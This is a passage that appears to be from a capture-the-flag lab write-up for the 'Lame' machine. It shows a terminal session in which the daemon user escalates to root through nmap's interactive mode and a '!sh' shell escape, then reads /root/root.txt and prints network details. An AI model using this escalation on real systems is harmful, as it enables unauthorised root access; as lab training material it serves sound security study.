 daemon@lame:/tmp$ nmap --interactive
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# whoami;hostname;ip addr;cat /root/root.txt
whoami;hostname;ip addr;cat /root/root.txt
root
lame
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:b9:d9:ab brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.3/24 brd 10.10.10.255 scope global eth0
    inet6 dead:beef::250:56ff:feb9:d9ab/64 scope global dynamic
       valid_lft 86400sec preferred_lft 14400sec
    inet6 fe80::250:56ff:feb9:d9ab/64 scope link
       valid_lft forever preferred_lft forever
8a966 c75942